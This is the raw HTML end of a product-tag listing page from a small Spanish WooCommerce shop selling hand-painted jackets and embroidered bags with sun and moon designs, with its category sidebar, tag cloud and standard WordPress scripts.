	<span class="price"><span class="woocommerce-Price-amount amount">35,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</a><p class="stock in-stock"><small></small></p></li>
<li class="post-526 product type-product status-publish has-post-thumbnail product_cat-cazadoras product_tag-cazadora product_tag-estrellas product_tag-luna product_tag-pintado product_tag-sol instock sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://calpurnias.es/index.php/producto/cazadora-sol-y-luna/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-sol-luna.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" data-attachment-id="511" data-permalink="https://calpurnias.es/?attachment_id=511" data-orig-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-sol-luna.jpg?fit=1560%2C1040&amp;ssl=1" data-orig-size="1560,1040" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1542973257&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cazadora sol luna" data-image-description="" data-medium-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-sol-luna.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-sol-luna.jpg?fit=1024%2C683&amp;ssl=1" data-lazy-srcset="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-sol-luna.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-sol-luna.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-sol-luna.jpg?resize=100%2C100&amp;ssl=1 100w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-sol-luna.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-sol-luna.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-sol-luna.jpg?resize=300%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Cazadora sol y luna</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">110,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</a><p class="stock in-stock"><small>1 disponibles</small></p></li>
<li class="post-525 product type-product status-publish has-post-thumbnail product_cat-bolsos product_cat-bolsos-bordados product_tag-bolso product_tag-bordado product_tag-luna product_tag-sol outofstock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://calpurnias.es/index.php/producto/bolso-bordado-sol-y-luna/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-sol-luna.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" data-attachment-id="460" data-permalink="https://calpurnias.es/?attachment_id=460" data-orig-file="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-sol-luna.jpg?fit=1560%2C1040&amp;ssl=1" data-orig-size="1560,1040" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1542199437&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bolso bordado sol luna" data-image-description="" data-medium-file="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-sol-luna.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-sol-luna.jpg?fit=1024%2C683&amp;ssl=1" data-lazy-srcset="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-sol-luna.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-sol-luna.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-sol-luna.jpg?resize=100%2C100&amp;ssl=1 100w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-sol-luna.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-sol-luna.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i1.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-sol-luna.jpg?resize=300%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Bolso bordado sol y luna</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">39,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</a><p class="stock out-of-stock"><small>Agotado</small></p></li>
<li class="post-520 product type-product status-publish has-post-thumbnail product_cat-bolsos product_cat-bolsos-bordados product_tag-bolso product_tag-bordado product_tag-estrellas product_tag-luna last instock sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://calpurnias.es/index.php/producto/bolso-bordado-luna-plateada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-luna-plateada.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" data-attachment-id="456" data-permalink="https://calpurnias.es/?attachment_id=456" data-orig-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-luna-plateada.jpg?fit=1560%2C1040&amp;ssl=1" data-orig-size="1560,1040" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1542199338&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bolso bordado luna plateada" data-image-description="" data-medium-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-luna-plateada.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-luna-plateada.jpg?fit=1024%2C683&amp;ssl=1" data-lazy-srcset="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-luna-plateada.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-luna-plateada.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-luna-plateada.jpg?resize=100%2C100&amp;ssl=1 100w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-luna-plateada.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-luna-plateada.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/bolso-bordado-luna-plateada.jpg?resize=300%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Bolso bordado luna plateada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">39,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</a><p class="stock in-stock"><small>1 disponibles</small></p></li>
<li class="post-61 product type-product status-publish has-post-thumbnail product_cat-cazadoras product_tag-cazadora product_tag-estrellas product_tag-luna product_tag-sol first outofstock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://calpurnias.es/index.php/producto/cazadora-love-you-to-the-moon-and-back/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-azul-sol-luna.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" data-attachment-id="346" data-permalink="https://calpurnias.es/?attachment_id=346" data-orig-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-azul-sol-luna.jpg?fit=1560%2C1040&amp;ssl=1" data-orig-size="1560,1040" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1549279510&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cazadora azul sol luna" data-image-description="" data-medium-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-azul-sol-luna.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-azul-sol-luna.jpg?fit=1024%2C683&amp;ssl=1" data-lazy-srcset="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-azul-sol-luna.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-azul-sol-luna.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-azul-sol-luna.jpg?resize=100%2C100&amp;ssl=1 100w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-azul-sol-luna.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-azul-sol-luna.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i2.wp.com/calpurnias.es/wp-content/uploads/2019/03/cazadora-azul-sol-luna.jpg?resize=300%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Cazadora Love you to the moon and back</h2>
	<span class="price"><span class="woocommerce-Price-amount amount">70,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</a><p class="stock out-of-stock"><small>Agotado</small></p></li>
</ul>
</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://calpurnias.es/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_product_categories-2" class="et_pb_widget woocommerce widget_product_categories"><h4 class="widgettitle">Categorías</h4><ul class="product-categories"><li class="cat-item cat-item-51 cat-parent"><a href="https://calpurnias.es/index.php/categoria-producto/bolsos/">Bolsos</a> <span class="count">(17)</span><ul class='children'>
<li class="cat-item cat-item-54"><a href="https://calpurnias.es/index.php/categoria-producto/bolsos/bolsos-bordados/">Bolsos bordados</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-52"><a href="https://calpurnias.es/index.php/categoria-producto/bolsos/bolsos-pintados/">Bolsos pintados</a> <span class="count">(11)</span></li>
</ul>
</li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://calpurnias.es/index.php/categoria-producto/camisetas/">Camisetas</a> <span class="count">(11)</span><ul class='children'>
<li class="cat-item cat-item-33"><a href="https://calpurnias.es/index.php/categoria-producto/camisetas/camisetas-pintadas/">Camisetas pintadas</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-30"><a href="https://calpurnias.es/index.php/categoria-producto/camisetas/camisetas-serigrafiadas/">Camisetas serigrafiadas</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-16"><a href="https://calpurnias.es/index.php/categoria-producto/cazadoras/">Cazadoras</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-64"><a href="https://calpurnias.es/index.php/categoria-producto/encargos/">Encargos</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-15"><a href="https://calpurnias.es/index.php/categoria-producto/sin-categorizar/">Sin categorizar</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-45 cat-parent"><a href="https://calpurnias.es/index.php/categoria-producto/sudaderas/">Sudaderas</a> <span class="count">(15)</span><ul class='children'>
<li class="cat-item cat-item-46"><a href="https://calpurnias.es/index.php/categoria-producto/sudaderas/sudaderas-bordadas/">Sudaderas bordadas</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-50"><a href="https://calpurnias.es/index.php/categoria-producto/sudaderas/sudaderas-pintadas/">Sudaderas pintadas</a> <span class="count">(14)</span></li>
</ul>
</li>
<li class="cat-item cat-item-55"><a href="https://calpurnias.es/index.php/categoria-producto/zapatillas/">Zapatillas</a> <span class="count">(8)</span></li>
</ul></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="search-4" class="fwidget et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://calpurnias.es/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .fwidget --><div id="nav_menu-4" class="fwidget et_pb_widget widget_nav_menu"><div class="menu-menu-pie-de-pagina-container"><ul id="menu-menu-pie-de-pagina" class="menu"><li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://calpurnias.es/index.php/terminos-y-condiciones/">Términos y condiciones</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://calpurnias.es/index.php/cookies/">Cookies</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-3" class="fwidget et_pb_widget widget_tag_cloud"><h4 class="title">Etiquetas del producto</h4><div class="tagcloud"><a href="https://calpurnias.es/index.php/etiqueta-producto/alas/" class="tag-cloud-link tag-link-35 tag-link-position-1" style="font-size: 8pt;" aria-label="alas (1 elemento)">alas</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/astronautas/" class="tag-cloud-link tag-link-36 tag-link-position-2" style="font-size: 8pt;" aria-label="astronautas (1 elemento)">astronautas</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/bolso/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 18.588235294118pt;" aria-label="bolso (15 elementos)">bolso</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/bordado/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 15.058823529412pt;" aria-label="bordado (7 elementos)">bordado</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/camiseta/" class="tag-cloud-link tag-link-31 tag-link-position-5" style="font-size: 16.705882352941pt;" aria-label="camiseta (10 elementos)">camiseta</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/cazadora/" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 15.647058823529pt;" aria-label="cazadora (8 elementos)">cazadora</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/converse/" class="tag-cloud-link tag-link-56 tag-link-position-7" style="font-size: 8pt;" aria-label="converse (1 elemento)">converse</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/corazon/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 15.058823529412pt;" aria-label="corazón (7 elementos)">corazón</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/elefante/" class="tag-cloud-link tag-link-41 tag-link-position-9" style="font-size: 8pt;" aria-label="elefante (1 elemento)">elefante</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/encargos/" class="tag-cloud-link tag-link-66 tag-link-position-10" style="font-size: 11.529411764706pt;" aria-label="encargos (3 elementos)">encargos</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/estrellas/" class="tag-cloud-link tag-link-22 tag-link-position-11" style="font-size: 15.058823529412pt;" aria-label="estrellas (7 elementos)">estrellas</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/flores/" class="tag-cloud-link tag-link-40 tag-link-position-12" style="font-size: 16.705882352941pt;" aria-label="flores (10 elementos)">flores</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/girasol/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 8pt;" aria-label="girasol (1 elemento)">girasol</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/girasoles/" class="tag-cloud-link tag-link-63 tag-link-position-14" style="font-size: 8pt;" aria-label="girasoles (1 elemento)">girasoles</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/luna/" class="tag-cloud-link tag-link-21 tag-link-position-15" style="font-size: 13.647058823529pt;" aria-label="luna (5 elementos)">luna</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/ojo/" class="tag-cloud-link tag-link-19 tag-link-position-16" style="font-size: 10.117647058824pt;" aria-label="ojo (2 elementos)">ojo</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/pintada/" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 15.647058823529pt;" aria-label="pintada (8 elementos)">pintada</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/pintado/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 22pt;" aria-label="pintado (30 elementos)">pintado</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/serigrafia/" class="tag-cloud-link tag-link-32 tag-link-position-19" style="font-size: 10.117647058824pt;" aria-label="serigrafía (2 elementos)">serigrafía</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/sol/" class="tag-cloud-link tag-link-20 tag-link-position-20" style="font-size: 12.705882352941pt;" aria-label="sol (4 elementos)">sol</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/sudadera/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 17.176470588235pt;" aria-label="sudadera (11 elementos)">sudadera</a>
<a href="https://calpurnias.es/index.php/etiqueta-producto/zapatillas/" class="tag-cloud-link tag-link-65 tag-link-position-22" style="font-size: 13.647058823529pt;" aria-label="zapatillas (5 elementos)">zapatillas</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-7" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>Visítame también en <a href="http://www.belenserra.com">www.belenserra.com</a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="cookie-law-info-bar"><span>Esta web usa cookies para mejorar su experiencia. <br />
<a  data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">Aceptar</a> <a  id="cookie_action_close_header_reject"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject" style="margin:5px;" >Rechazar</a> <a href='https://calpurnias.es' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block; margin:5px; " >Read More</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#637aff","button_1_button_hover":"#4f62cc","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#637aff","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#637aff","button_3_button_hover":"#4f62cc","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":true,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#637aff","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script>	<div style="display:none">
	</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/calpurnias.es"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;luna&amp;rdquo;","@id":"https:\/\/calpurnias.es\/index.php\/etiqueta-producto\/luna\/"}}]}</script>	<script type="text/javascript">
			</script>
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202549'></script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/calpurnias.es\/index.php\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9094e52ea79efc78e954f06d11e696ac","fragment_name":"wc_fragments_9094e52ea79efc78e954f06d11e696ac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/calpurnias.es","ajax_url":"https:\/\/calpurnias.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.14'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2025Decaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/calpurnias.es\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/calpurnias.es\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/calpurnias.es\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"c99fa9f811","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"199bd28ce1","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"901","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/themes/Divi/js/custom.min.js?ver=3.21.4'></script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/jetpack/_inc/build/lazy-images/js/lazy-images.min.js?ver=7.1.5'></script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/themes/Divi/core/admin/js/common.js?ver=3.21.4'></script>
<script type='text/javascript' src='https://calpurnias.es/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202549.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.1.5',blog:'159646461',post:'0',tz:'1',srv:'calpurnias.es'} ]);
	_stq.push([ 'clickTrackerInit', '159646461', '0' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://calpurnias.es/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0
body_size: 13713
content:
